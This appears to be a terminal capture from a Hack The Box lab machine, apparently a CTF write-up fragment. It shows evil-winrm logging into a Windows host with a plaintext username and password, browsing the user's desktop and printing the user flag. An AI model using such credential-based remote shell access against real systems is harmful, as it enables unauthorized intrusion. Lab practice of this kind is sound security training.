 kali@kali:~/Documents/HTB/boxes/resolute$ evil-winrm -i 10.10.10.169 -u melanie -p Welcome123!
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> gci
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> gci
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:33 AM 32 user.txt
*Evil-WinRM* PS C:\Users\melanie\Desktop> type user.txt
0c3be45fcfe249796ccbee8d3a978540